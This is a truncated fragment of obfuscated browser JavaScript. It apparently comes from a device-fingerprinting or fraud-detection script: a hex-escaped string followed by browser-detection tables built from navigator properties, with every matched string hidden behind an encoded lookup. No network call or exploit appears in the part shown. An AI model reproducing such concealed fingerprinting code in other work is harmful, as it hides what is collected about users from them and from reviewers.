\x35\x33\x36\x66\x35\x39\x35\x61\x35\x31\x35\x61\x34\x32\x34\x35\x34\x31\x30\x66\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x35\x33\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x32\x35\x64\x34\x62\x31\x30\x35\x38\x33\x35\x35\x31\x35\x65\x35\x30\x35\x61\x34\x32\x34\x36\x31\x36\x33\x32\x35\x32\x31\x31\x31\x30\x30\x36\x34\x30\x31\x37\x30\x32\x30\x38\x30\x37\x35\x37\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x63\x36\x34\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x37\x30\x35\x30\x36\x35\x31\x36\x30\x30\x61\x30\x38\x30\x37\x35\x64\x34\x30\x34\x33\x31\x38\x37\x61\x32\x31\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x35\x64\x30\x63\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x63\x30\x30\x36\x31\x30\x38\x35\x39\x30\x37\x30\x39\x31\x34\x34\x31\x31\x37\x37\x65\x36\x63\x31\x37\x35\x30\x31\x61\x30\x33\x33\x35\x35\x61\x35\x36\x30\x30\x35\x62\x34\x34\x31\x37\x31\x34\x37\x62\x32\x31\x36\x65\x30\x62\x35\x36\x35\x34\x35\x62\x34\x32\x34\x36\x31\x35\x30\x35\x34\x66\x30\x36\x35\x32\x32\x62\x30\x32\x35\x31\x31\x37\x37\x66\x36\x62\x31\x37\x33\x63\x37\x39\x35\x32\x30\x31\x31\x33\x37\x37\x33\x37\x36\x33\x35\x61\x30\x61\x35\x30\x35\x37\x31\x33\x34\x61\x34\x32\x36\x38\x35\x38\x35\x62\x35\x62\x35\x30\x31\x35\x30\x30\x34\x66\x30\x37\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x33\x34\x35\x63\x35\x63\x30\x63\x35\x36\x31\x38\x35\x33\x31\x61\x30\x33\x33\x33\x35\x64\x35\x36\x30\x30\x35\x36\x31\x35\x34\x62\x31\x30\x36\x34\x35\x64\x35\x61\x35\x62\x35\x33\x34\x31\x30\x66\x34\x64\x35\x36\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x36\x33\x30\x61\x35\x63\x35\x36\x30\x31\x31\x34\x30\x62\x34\x61\x30\x35\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x36\x35\x35\x64\x35\x39\x30\x66\x35\x32\x34\x33\x35\x37\x35\x33\x31\x63\x30\x37\x34\x35\x35\x36\x35\x63\x30\x61\x35\x62\x34\x34\x30\x63\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x35\x30\x38\x32\x66\x35\x39\x35\x33\x37\x64\x35\x62\x34\x31\x35\x30\x35\x61\x33\x37\x35\x65\x31\x30\x30\x66\x30\x63\x35\x63\x37\x38\x36\x33\x35\x31\x36\x37\x30\x35\x35\x30\x31\x33\x33\x61\x31\x33\x35\x31\x32\x62\x36\x37\x31\x33\x32\x62\x36\x34\x36\x61\x30\x64\x34\x61\x34\x32\x35\x36\x35\x66\x34\x30\x31\x35\x35\x34\x31\x35\x34\x30\x30\x30\x35\x62\x30\x61\x30\x32\x34\x33\x36\x37\x36\x35\x37\x63\x35\x37\x35\x35\x30\x65\x35\x31\x35\x30\x31\x36\x36\x38\x35\x37\x30\x36\x35\x65\x35\x36\x30\x37\x34\x30\x31\x38\x33\x37\x35\x38\x30\x34\x35\x39\x34\x32\x35\x64\x36\x37\x35\x30\x35\x38\x35\x39\x31\x35\x35\x32\x32\x64\x30\x39\x31\x37\x35\x62\x35\x31\x35\x39\x35\x62\x35\x36\x31\x30\x35\x64\x35\x63\x30\x63\x36\x65\x34\x62\x30\x35\x35\x32\x35\x32\x31\x36\x35\x64\x35\x61\x31\x36\x35\x38\x31\x34\x35\x64\x30\x61\x31\x62\x31\x61\x37\x37\x34\x37\x35\x37\x31\x37\x35\x32\x30\x36\x30\x32\x30\x34\x35\x37\x30\x64\x31\x66\x31\x37\x34\x37\x31\x31\x35\x32\x35\x35\x30\x62\x35\x64\x30\x32\x34\x62\x31\x62\x35\x61\x33\x34\x35\x63\x35\x37\x30\x61\x35\x63\x34\x64\x35\x31\x36\x30\x35\x35\x35\x31\x34\x36\x34\x31\x34\x34\x30\x38\x35\x39\x30\x34\x30\x66\x33\x33\x35\x33\x35\x33\x31\x30\x36\x30\x34\x37\x30\x38\x35\x35\x34\x37\x30\x34\x35\x63\x34\x61\x30\x39\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x32\x33\x35\x36\x35\x34\x34\x36\x35\x61\x35\x63\x35\x31\x31\x36\x35\x30\x30\x66\x31\x33\x31\x65\x34\x33\x36\x31\x35\x32\x35\x37\x35\x37\x35\x32\x34\x34\x37\x32\x35\x66\x31\x37\x35\x36\x35\x36\x31\x30\x31\x34\x37\x61\x30\x37\x35\x62\x35\x36\x31\x37");
var td_2i=td_2i||{};var td_B=0;var td_S=1;var td_M=2;var td_J=3;var td_d=4;td_2i.td_1b=td_B;var td_4W={td_0Y:function(){if(typeof navigator!==[][[]]+""){this.td_z(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_z:function(td_c,td_E,td_u,td_h,td_Y){this.td_U=[{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(0,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(5,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(14,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(19,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(23,11)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(44,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(53,4)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(57,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(60,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(65,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(69,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(76,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(147,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(190,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{prop:td_Y,identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(212,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(215,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(258,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(267,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null)}];
this.td_m=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d